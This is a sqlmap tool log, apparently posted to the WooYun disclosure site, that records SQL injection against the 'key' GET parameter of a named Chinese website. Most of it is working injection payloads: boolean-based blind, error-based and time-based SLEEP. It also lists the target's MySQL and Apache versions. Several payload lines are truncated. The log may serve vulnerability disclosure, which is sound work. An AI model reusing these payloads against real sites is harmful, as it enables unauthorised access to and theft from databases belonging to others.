 [10:29:47] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns'
GET parameter 'key' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 201 HTTP(s) requests:
---
Parameter: key (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=content&c=newsall&a=modelnews&catid_str=22&key=lp AND 4081=4081-- fxxS&keyvalue=3037&catpos=123
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: m=content&c=newsall&a=modelnews&catid_str=22&key=lp AND (SELECT 9278 FROM(SELECT COUNT(*),CONCAT(0x716a6b7671,(SELECT (
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: m=content&c=newsall&a=modelnews&catid_str=22&key=lp AND (SELECT * FROM (SELECT(SLEEP(5)))xTUi)-- SePs&keyvalue=3037&cat
---
[10:29:52] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.17
back-end DBMS: MySQL 5.0
[10:29:52] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\fcdt.800j.com.cn'
www.wooyun.org